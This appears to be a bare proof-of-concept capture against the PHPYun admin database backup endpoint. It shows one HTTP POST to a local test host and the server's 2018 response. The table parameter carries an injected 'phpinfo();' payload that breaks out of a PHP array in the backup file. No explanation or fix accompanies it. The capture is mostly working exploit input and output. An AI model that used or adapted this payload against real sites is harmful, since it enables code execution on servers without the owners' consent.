 POST /phpyun/admin/index.php?m=database&c=backup
HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 73
Accept: */*
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.42 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://127.0.0.1/phpyun/admin/index.php?m=database
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=s5vlhh85kvdfrpji26v3g3ief5;
8b0cba072045805256806b2b24239ded_ci_session=hpphgge2c9r
9s7sg5a5os1j80pdh5p3p;
checkurl=http%3A%2F%2F127.0.0.1%2Fphpyun%2Fadmin%2Finde
x.php
pytoken=1aa4da424233&table%5B%5D=phpyun_ad];phpinfo();/
/&maxfilesize=2048
HTTP/1.1 200 OK
Date: Tue, 30 Oct 2018 09:59:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.4
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM
X-Frame-Options: SAMEORIGIN
Set-Cookie:
checkurl=http%3A%2F%2F127.0.0.1%2Fphpyun%2Fadmin%2Find
x.php%3Fm%3Ddatabase; expires=Tue, 30-Oct-2018
10:59:08 GMT; path=/
Content-Length: 97
Content-Type: text/html; charset=UTF-8
{"c":"BackupDatabaseFileSize","t":0,"s":0,"p":0,"mypat
":"phpyun_20181030175909","waitbaktime":0}